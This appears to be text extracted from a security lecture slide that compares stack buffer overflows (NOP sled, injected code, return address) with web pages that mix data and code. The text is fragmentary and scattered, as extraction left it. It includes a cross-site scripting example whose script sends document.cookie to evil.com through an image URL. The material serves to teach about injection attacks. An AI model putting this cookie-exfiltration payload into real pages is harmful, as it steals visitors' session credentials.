

Stack may mix data and code
Attacker injects “text” which is interpreted as code
Memory
argv
:1000
:996
<html>
<head></head>
<body>
	<p>This is my page.</p>
	<script>
		var front = ‘<img src=\’http://evil.com/pic.jpg?’;
		var back = ‘\’ />’;
		document.write(front + document.cookie + back);
	</script>
</body>
</html>

argc
:992

main()
IP = …
:988
IP = 900
IP = 7
:984

print()
buffer
Malicious code
NOP sled
Web pages mix data and code
Attacker injects “text” which is interpreted as code
:856